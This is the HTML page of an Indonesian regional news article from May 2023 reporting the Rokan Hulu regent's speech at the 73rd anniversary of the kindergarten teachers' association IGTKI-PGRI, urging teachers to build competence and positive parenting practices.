<img data-lazyloaded="1" src="[data-uri]" width="220" height="81" class="td-retina-data" data-retina="http://riausmart.com/wp-content/uploads/2019/05/logo1.png" data-src="http://riausmart.com/wp-content/uploads/2019/05/logo1.png" alt=""/>
</a>
<a class="td-header-logo td-sticky-header" href="https://riausmart.com/">
<img data-lazyloaded="1" src="[data-uri]" width="220" height="81" class="td-retina-data" data-retina="http://riausmart.com/wp-content/uploads/2019/05/logo1.png" data-src="http://riausmart.com/wp-content/uploads/2019/05/logo1.png" alt=""/>
<span class="td-visual-hidden">RiauSmart.Com</span>
</a></div><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-54"><a href="https://riausmart.com/">BERANDA</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33373"><a href="https://riausmart.com/category/daerah/">DAERAH</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33376"><a href="https://riausmart.com/category/nasional/">NASIONAL</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33375"><a href="https://riausmart.com/category/hukrim/">HUKRIM</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-33378"><a href="https://riausmart.com/category/pendidikan/">PENDIDIKAN</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33377"><a href="https://riausmart.com/category/olahraga/">OLAHRAGA</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-33480"><a href="#">LAINNYA</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33372"><a href="https://riausmart.com/category/agama/">AGAMA</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-33379"><a href="#">KABAR PARLEMEN</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-33380"><a href="#">GALERY</a></li></ul></li></ul></div></div></div></div></div><div class="td-banner-wrap-full td-container-wrap "><div class="td-container-header td-header-row td-header-header"><div class="td-header-sp-recs"><div class="td-header-rec-wrap"><div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p td_uid_1_696ee1c458420_rand td_block_template_1"><style>/* custom css */
.td_uid_1_696ee1c458420_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_696ee1c458420_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }</style><img data-lazyloaded="1" src="[data-uri]" class="alignnone size-medium wp-image-41996" data-src="http://riausmart.com/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-16-at-18.14.41-300x135.jpeg" alt="" width="300" height="135" /></div></div></div></div></div></div></div><div class="td-main-content-wrap td-container-wrap"><div class="td-container td-post-template-default "><div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://riausmart.com/">Beranda</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Lihat semua kiriman dalam Pendidikan" class="entry-crumb" href="https://riausmart.com/category/pendidikan/">Pendidikan</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Puncak HUT IGTKI-PGRI Ke-73, Bupati Sukiman : Guru Harus Tingkatkan Kompetensi</span></div></div><div class="td-pb-row"><div class="td-pb-span8 td-main-content" role="main"><div class="td-ss-main-content"><article id="post-50619" class="post-50619 post type-post status-publish format-standard has-post-thumbnail category-featured category-pendidikan" itemscope itemtype="https://schema.org/Article"47><div class="td-post-header"><ul class="td-category"><li class="entry-category"><a  href="https://riausmart.com/category/pendidikan/">Pendidikan</a></li></ul><header class="td-post-title"><h1 class="entry-title">Puncak HUT IGTKI-PGRI Ke-73, Bupati Sukiman : Guru Harus Tingkatkan Kompetensi</h1><div class="td-module-meta-info"><div class="td-post-author-name"><div class="td-author-by">Penulis</div> <a href="https://riausmart.com/author/ramadhan/">Ramadhan</a><div class="td-author-line"> -</div></div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-24T18:44:02+00:00" >Mei 24, 2023</time></span></div></header></div><div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text"><div class="td-social-but-icon"><i class="td-icon-share"></i></div><div class="td-social-but-text">Share</div></div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Friausmart.com%2Fpendidikan%2Fpuncak-hut-igtki-pgri-ke-73-bupati-sukiman-guru-harus-tingkatkan-kompetensi%2F"><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div>
</a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Puncak+HUT+IGTKI-PGRI+Ke-73%2C+Bupati+Sukiman+%3A+Guru+Harus+Tingkatkan+Kompetensi&url=https%3A%2F%2Friausmart.com%2Fpendidikan%2Fpuncak-hut-igtki-pgri-ke-73-bupati-sukiman-guru-harus-tingkatkan-kompetensi%2F&via=RiauSmart.Com"><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div>
</a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://riausmart.com/pendidikan/puncak-hut-igtki-pgri-ke-73-bupati-sukiman-guru-harus-tingkatkan-kompetensi/"><div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div><div class="td-social-but-text">Google+</div>
</a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://riausmart.com/pendidikan/puncak-hut-igtki-pgri-ke-73-bupati-sukiman-guru-harus-tingkatkan-kompetensi/&amp;media=https://riausmart.com/wp-content/uploads/2023/05/IMG-20230524-WA0064.jpg&description=Puncak+HUT+IGTKI-PGRI+Ke-73%2C+Bupati+Sukiman+%3A+Guru+Harus+Tingkatkan+Kompetensi"><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div>
</a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Puncak+HUT+IGTKI-PGRI+Ke-73%2C+Bupati+Sukiman+%3A+Guru+Harus+Tingkatkan+Kompetensi %0A%0A https://riausmart.com/pendidikan/puncak-hut-igtki-pgri-ke-73-bupati-sukiman-guru-harus-tingkatkan-kompetensi/"><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div>
</a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div><div class="td-post-content"><div class="td-post-featured-image"><a href="https://riausmart.com/wp-content/uploads/2023/05/IMG-20230524-WA0064.jpg" data-caption=""><img data-lazyloaded="1" src="[data-uri]" width="696" height="464" class="entry-thumb td-modal-image" data-src="https://riausmart.com/wp-content/uploads/2023/05/IMG-20230524-WA0064-696x464.jpg" data-srcset="https://riausmart.com/wp-content/uploads/2023/05/IMG-20230524-WA0064-696x464.jpg 696w, https://riausmart.com/wp-content/uploads/2023/05/IMG-20230524-WA0064-300x200.jpg 300w, https://riausmart.com/wp-content/uploads/2023/05/IMG-20230524-WA0064-1024x683.jpg 1024w, https://riausmart.com/wp-content/uploads/2023/05/IMG-20230524-WA0064-768x512.jpg 768w, https://riausmart.com/wp-content/uploads/2023/05/IMG-20230524-WA0064-1068x712.jpg 1068w, https://riausmart.com/wp-content/uploads/2023/05/IMG-20230524-WA0064-630x420.jpg 630w, https://riausmart.com/wp-content/uploads/2023/05/IMG-20230524-WA0064.jpg 1116w" data-sizes="(max-width: 696px) 100vw, 696px" alt="" title="IMG-20230524-WA0064"/></a></div><div id="m#msg-a:r4035992405987283534" class="mail-message expanded"><h5 class="mail-message-header spacer"><strong>PASIRPENGARAIAN</strong> &#8211; Bersempena peringatan Hari Ulang Tahun (HUT) IGTKI-PGRI ke-73 tahun, Bupati Rokan Hulu (Rohul), H Sukiman berharap kepada seluruh guru Taman Kanak (TK) se Kabupaten Rokan Hulu untuk dapat meningkatkan kompetensi melalui pelatihan dan pengembangan diri.</h5><div class="mail-message-content collapsible zoom-normal mail-show-images "><div class="clear"><div dir="auto"><h5 dir="auto"></h5><h5 dir="auto">Hal itu bukan tak beralasan, diakui Bupati Sukiman, dalam mengikuti perkembangan zaman pada saat sekarang ini, seorang guru dituntut untuk dapat menciptakan generasi emas yang lebih kompeten dan mampu bersaing sehingga menjadi kebanggaan terutama bagi daerah Negeri Seribu Suluk.</h5><h5 dir="auto">&#8220;Guru yang profesional bukanlah guru yang bergerak sendiri dan mementingkan ego, akan tetapi guru yang mampu menggerakkan komponen pendidikan untuk bekerja sama dengan meraih perkembangan dan kemajuan dunia pendidikan,&#8221; kata Bupati, Selasa (23/05) saat menghadiri acara puncak HUT IGTKI-PGRI ke-73 tingkat Kabupaten Rokan Hulu (Rohul) tahun 2023.</h5><h5 dir="auto">Dalam meningkatkan kompetensi diri, dijelaskan Bupati bahwa seorang guru harus menguasai pola asuh (Parenting style) yang tidak menimbulkan kejenuhan bagi anak saat mengikuti pendidikan di sekolah.</h5><h5 dir="auto">&#8220;Tentu pola asuh dengan strategi pengasuhan yang positif sangat penting untuk dapat diterapkan di sekolah, dimulai dari suasana yang aman, nyaman, tenang dan menyenangkan bagi anak,&#8221; kata Bupati.</h5><h5 dir="auto">&#8220;Semoga dengan pola asuh yang demikian, anak-anak kita akan tumbuh dan berkembang menjadi pribadi yang cerdas, mandiri, sehat, berbudi pekerti yang luhur, dan berakhlak mulia,&#8221; tambahnya lagi.</h5><h5 dir="auto">Terkait kegiatan acara puncak HUT IGTKI-PGRI yang ke-73, Bupati Sukiman berharap semoga kedepan IGTKI-PGRI kabupaten Rokan Hulu semakin sukses dan jaya.</h5><h5 dir="auto">&#8220;Selamat ulang tahun yang ke-73 untuk segenap jajaran IGTKI-PGRI kabupaten Rokan Hulu,&#8221; pungka Bupati.</h5><h5 dir="auto">Pada acara HUT IGTKI, juga dimeriahkan dengan penampilan Tari Kreasi, Gerak dan Lagu , Senam Irama Persembahan para siswa TK dari beberapa Kecamatan yang ada di Kabupaten Rokan Hulu. yang mana tari kreasi ini merupakan perwakilan Rokan Hulu dalam perhelatan Porseni Provinsi Riau pada 13-14 Mei 2023 yang lalu.</h5><h5 dir="auto"></h5><h5 dir="auto">Usai kegiatan, acara dilanjutkan dengan Penyerahan Hadiah Piagam Penghargaan kategori Kecamatan teraktif Tahun 2022-2023 Se Kabupaten Rokan Hulu, yang mana IGTKI-PGRI Ujung Batu memperoleh Peringkat Terbaik I, IGTKI-PGRI Rambah Hilir pada posisi terbaik II dan  disusul IGTKI-PGRI Rambah Terbaik III.</h5></div></div></div></div></div><footer><div class="td-post-source-tags"></div><div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text"><div class="td-social-but-icon"><i class="td-icon-share"></i></div><div class="td-social-but-text">Share</div></div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Friausmart.com%2Fpendidikan%2Fpuncak-hut-igtki-pgri-ke-73-bupati-sukiman-guru-harus-tingkatkan-kompetensi%2F"><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div>
</a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Puncak+HUT+IGTKI-PGRI+Ke-73%2C+Bupati+Sukiman+%3A+Guru+Harus+Tingkatkan+Kompetensi&url=https%3A%2F%2Friausmart.com%2Fpendidikan%2Fpuncak-hut-igtki-pgri-ke-73-bupati-sukiman-guru-harus-tingkatkan-kompetensi%2F&via=RiauSmart.Com"><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div>
</a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://riausmart.com/pendidikan/puncak-hut-igtki-pgri-ke-73-bupati-sukiman-guru-harus-tingkatkan-kompetensi/"><div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div><div class="td-social-but-text">Google+</div>
</a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://riausmart.com/pendidikan/puncak-hut-igtki-pgri-ke-73-bupati-sukiman-guru-harus-tingkatkan-kompetensi/&amp;media=https://riausmart.com/wp-content/uploads/2023/05/IMG-20230524-WA0064.jpg&description=Puncak+HUT+IGTKI-PGRI+Ke-73%2C+Bupati+Sukiman+%3A+Guru+Harus+Tingkatkan+Kompetensi"><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div>
</a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Puncak+HUT+IGTKI-PGRI+Ke-73%2C+Bupati+Sukiman+%3A+Guru+Harus+Tingkatkan+Kompetensi %0A%0A https://riausmart.com/pendidikan/puncak-hut-igtki-pgri-ke-73-bupati-sukiman-guru-harus-tingkatkan-kompetensi/"><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div>
</a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Sebelumnya</span><a href="https://riausmart.com/featured/dinas-pupr-rohul-beri-sosialisasi-bagi-badan-usaha/">Dinas PUPR Rohul Beri Sosialisasi Bagi Badan Usaha</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Berikutnya</span><a href="https://riausmart.com/featured/membanggakan-rokan-hulu-terima-penghargaan-indeks-spi-dari-kpk-ri/">MEMBANGGAKAN, Rokan Hulu Terima Penghargaan Indeks SPI Dari KPK RI</a></div></div></div><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://riausmart.com/author/ramadhan/">Ramadhan</a></span></div>            <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Ramadhan"></span><meta itemprop="datePublished" content="2023-05-24T18:44:02+00:00"><meta itemprop="dateModified" content="2023-05-24T18:47:04+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://riausmart.com/pendidikan/puncak-hut-igtki-pgri-ke-73-bupati-sukiman-guru-harus-tingkatkan-kompetensi/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://riausmart.com/wp-content/uploads/2019/05/logo1.png"></span><meta itemprop="name" content="RiauSmart.Com"></span><meta itemprop="headline " content="Puncak HUT IGTKI-PGRI Ke-73, Bupati Sukiman : Guru Harus Tingkatkan Kompetensi"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://riausmart.com/wp-content/uploads/2023/05/IMG-20230524-WA0064.jpg"><meta itemprop="width" content="1116"><meta itemprop="height" content="744"></span></footer></article><div class="td_block_wrap td_block_related_posts td_uid_3_696ee1c45ba64_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_696ee1c45ba64" ><script type="litespeed/javascript">var block_td_uid_3_696ee1c45ba64=new tdBlock();block_td_uid_3_696ee1c45ba64.id="td_uid_3_696ee1c45ba64";block_td_uid_3_696ee1c45ba64.atts='{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_3_696ee1c45ba64_rand","td_column_number":3,"live_filter_cur_post_id":50619,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_696ee1c45ba64_rand","tdc_css_class_style":"td_uid_3_696ee1c45ba64_rand_style"}';block_td_uid_3_696ee1c45ba64.td_column_number="3";block_td_uid_3_696ee1c45ba64.block_type="td_block_related_posts";block_td_uid_3_696ee1c45ba64.post_count="3";block_td_uid_3_696ee1c45ba64.found_posts="4940";block_td_uid_3_696ee1c45ba64.header_color="";block_td_uid_3_696ee1c45ba64.ajax_pagination_infinite_stop="";block_td_uid_3_696ee1c45ba64.max_num_pages="1647";tdBlocksArray.push(block_td_uid_3_696ee1c45ba64)</script><h4 class="td-related-title td-block-title"><a id="td_uid_4_696ee1c471f8d" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_696ee1c45ba64" href="#">ARTIKEL TERKAIT</a><a id="td_uid_5_696ee1c471f92" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_696ee1c45ba64" href="#">DARI PENULIS</a></h4><div id=td_uid_3_696ee1c45ba64 class="td_block_inner"><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://riausmart.com/featured/akademisi-ingatkan-penanganan-kerusakan-lingkungan-tak-cukup-dengan-gugatan-hukum/" rel="bookmark" class="td-image-wrap" title="Akademisi Ingatkan Penanganan Kerusakan Lingkungan Tak Cukup dengan Gugatan Hukum"><img class="entry-thumb" src="[data-uri]" alt="" title="Akademisi Ingatkan Penanganan Kerusakan Lingkungan Tak Cukup dengan Gugatan Hukum" data-type="image_tag" data-img-url="https://riausmart.com/wp-content/uploads/2026/01/IMG-20260119-WA0016-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://riausmart.com/category/lingkungan/" class="td-post-category">Lingkungan</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://riausmart.com/featured/akademisi-ingatkan-penanganan-kerusakan-lingkungan-tak-cukup-dengan-gugatan-hukum/" rel="bookmark" title="Akademisi Ingatkan Penanganan Kerusakan Lingkungan Tak Cukup dengan Gugatan Hukum">Akademisi Ingatkan Penanganan Kerusakan Lingkungan Tak Cukup dengan Gugatan Hukum</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://riausmart.com/featured/tanggapan-dpd-pppk-rohil-usai-oknum-surati-bkn/" rel="bookmark" class="td-image-wrap" title="Tanggapan DPD PPPK Rohil, Usai Oknum Surati BKN "><img class="entry-thumb" src="[data-uri]" alt="" title="Tanggapan DPD PPPK Rohil, Usai Oknum Surati BKN " data-type="image_tag" data-img-url="https://riausmart.com/wp-content/uploads/2026/01/IMG-20260115-WA0072-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://riausmart.com/category/daerah/" class="td-post-category">Daerah</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://riausmart.com/featured/tanggapan-dpd-pppk-rohil-usai-oknum-surati-bkn/" rel="bookmark" title="Tanggapan DPD PPPK Rohil, Usai Oknum Surati BKN ">Tanggapan DPD PPPK Rohil, Usai Oknum Surati BKN </a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://riausmart.com/featured/pemko-dumai-bahas-drt-pemanfaatan-limbah-epp-bersama-ecooils/" rel="bookmark" class="td-image-wrap" title="Pemko Dumai Bahas DRT Pemanfaatan Limbah EPP Bersama Ecooils"><img class="entry-thumb" src="[data-uri]" alt="" title="Pemko Dumai Bahas DRT Pemanfaatan Limbah EPP Bersama Ecooils" data-type="image_tag" data-img-url="https://riausmart.com/wp-content/uploads/2026/01/IMG-20260115-WA0071-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://riausmart.com/category/daerah/" class="td-post-category">Daerah</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://riausmart.com/featured/pemko-dumai-bahas-drt-pemanfaatan-limbah-epp-bersama-ecooils/" rel="bookmark" title="Pemko Dumai Bahas DRT Pemanfaatan Limbah EPP Bersama Ecooils">Pemko Dumai Bahas DRT Pemanfaatan Limbah EPP Bersama Ecooils</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_696ee1c45ba64" data-td_block_id="td_uid_3_696ee1c45ba64"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_696ee1c45ba64" data-td_block_id="td_uid_3_696ee1c45ba64"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div></div><div class="td-pb-span4 td-main-sidebar" role="complementary"><div class="td-ss-main-sidebar"><div class="td_block_wrap td_block_7 td_block_widget td_uid_6_696ee1c473b5f_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_6_696ee1c473b5f" ><script type="litespeed/javascript">var block_td_uid_6_696ee1c473b5f=new tdBlock();block_td_uid_6_696ee1c473b5f.id="td_uid_6_696ee1c473b5f";block_td_uid_6_696ee1c473b5f.atts='{"custom_title":"SMART POPULAR","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"load_more","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_6_696ee1c473b5f_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_6_696ee1c473b5f_rand","tdc_css_class_style":"td_uid_6_696ee1c473b5f_rand_style"}';block_td_uid_6_696ee1c473b5f.td_column_number="1";block_td_uid_6_696ee1c473b5f.block_type="td_block_7";block_td_uid_6_696ee1c473b5f.post_count="4";block_td_uid_6_696ee1c473b5f.found_posts="5126";block_td_uid_6_696ee1c473b5f.header_color="#";block_td_uid_6_696ee1c473b5f.ajax_pagination_infinite_stop="";block_td_uid_6_696ee1c473b5f.max_num_pages="1282";tdBlocksArray.push(block_td_uid_6_696ee1c473b5f)</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">SMART POPULAR</span></h4></div><div id=td_uid_6_696ee1c473b5f class="td_block_inner"><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://riausmart.com/pendidikan/tingkatkan-minat-baca-mahasiswa-kkn-upp-sumbangkan-buku-gratiske-sekolah/" rel="bookmark" class="td-image-wrap" title="Tingkatkan Minat Baca, Mahasiswa KKN UPP Sumbangkan Buku Gratis Kesekolah."><img class="entry-thumb" src="[data-uri]" alt="" title="Tingkatkan Minat Baca, Mahasiswa KKN UPP Sumbangkan Buku Gratis Kesekolah." data-type="image_tag" data-img-url=""  width="" height="" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://riausmart.com/pendidikan/tingkatkan-minat-baca-mahasiswa-kkn-upp-sumbangkan-buku-gratiske-sekolah/" rel="bookmark" title="Tingkatkan Minat Baca, Mahasiswa KKN UPP Sumbangkan Buku Gratis Kesekolah.">Tingkatkan Minat Baca, Mahasiswa KKN UPP Sumbangkan Buku Gratis Kesekolah.</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-08-25T12:53:23+00:00" >Agustus 25, 2018</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://riausmart.com/featured/puluhan-buruh-lakukan-aksi-di-pks-kalsa-kabun/" rel="bookmark" class="td-image-wrap" title="Puluhan Buruh Lakukan Aksi di PKS Kalsa Kabun"><img class="entry-thumb" src="[data-uri]" alt="" title="Puluhan Buruh Lakukan Aksi di PKS Kalsa Kabun" data-type="image_tag" data-img-url="https://riausmart.com/wp-content/uploads/2020/01/IMG-20200131-WA0005-100x70.jpg"  width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://riausmart.com/featured/puluhan-buruh-lakukan-aksi-di-pks-kalsa-kabun/" rel="bookmark" title="Puluhan Buruh Lakukan Aksi di PKS Kalsa Kabun">Puluhan Buruh Lakukan Aksi di PKS Kalsa Kabun</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-01-31T07:41:55+00:00" >Januari 31, 2020</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://riausmart.com/featured/menuju-lansia-tangguh-dppkb-rokan-hulu-gelar-pelatihan/" rel="bookmark" class="td-image-wrap" title="Menuju Lansia Tangguh, DPPKB Rokan Hulu Gelar Pelatihan"><img class="entry-thumb" src="[data-uri]" alt="" title="Menuju Lansia Tangguh, DPPKB Rokan Hulu Gelar Pelatihan" data-type="image_tag" data-img-url="https://riausmart.com/wp-content/uploads/2019/09/IMG-20190921-WA0007-100x70.jpg"  width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://riausmart.com/featured/menuju-lansia-tangguh-dppkb-rokan-hulu-gelar-pelatihan/" rel="bookmark" title="Menuju Lansia Tangguh, DPPKB Rokan Hulu Gelar Pelatihan">Menuju Lansia Tangguh, DPPKB Rokan Hulu Gelar Pelatihan</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-21T13:32:18+00:00" >September 21, 2019</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://riausmart.com/featured/hj-nisdawati-pimpin-pgri-rambah-siap-jadikan-pgri-sebagai-pusat-perkembangan-guru/" rel="bookmark" class="td-image-wrap" title="Hj. Nisdawati Pimpin PGRI Rambah, Siap Jadikan PGRI Sebagai Pusat Perkembangan Guru"><img class="entry-thumb" src="[data-uri]" alt="" title="Hj. Nisdawati Pimpin PGRI Rambah, Siap Jadikan PGRI Sebagai Pusat Perkembangan Guru" data-type="image_tag" data-img-url="https://riausmart.com/wp-content/uploads/2025/10/IMG-20251008-WA0035-100x70.jpg"  width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://riausmart.com/featured/hj-nisdawati-pimpin-pgri-rambah-siap-jadikan-pgri-sebagai-pusat-perkembangan-guru/" rel="bookmark" title="Hj. Nisdawati Pimpin PGRI Rambah, Siap Jadikan PGRI Sebagai Pusat Perkembangan Guru">Hj. Nisdawati Pimpin PGRI Rambah, Siap Jadikan PGRI Sebagai Pusat Perkembangan...</a></h3><div class="td-module-meta-info">
